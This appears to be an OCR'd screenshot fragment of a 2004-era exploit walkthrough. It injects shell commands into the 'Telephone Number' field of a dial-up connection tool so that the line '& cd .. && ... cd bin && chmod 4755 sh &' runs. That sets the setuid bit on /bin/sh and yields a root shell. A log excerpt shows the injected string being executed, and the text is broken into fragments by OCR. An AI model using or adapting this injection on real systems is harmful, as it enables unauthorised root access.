
appended.

Telephone Number:

& cd .. && cd .. && cd .. && cd .. && 
cd bin && chmod 4755 

sh &

Click 'Connect' ...*wait (10secs) ... 
'Cancel'

Check the '/etc/daily' file.

maki:~ $ tail /etc/daily

if [ -f /etc/security ]; then

echo ""

echo "Running security:"

sh /etc/security 2>&1 | sendmail root

fi

Sun Jul 25 03:10:11 2004 : Version 2.0

Sun Jul 25 03:10:11 2004 : Dialing & cd 
.. && cd .. && cd .. 
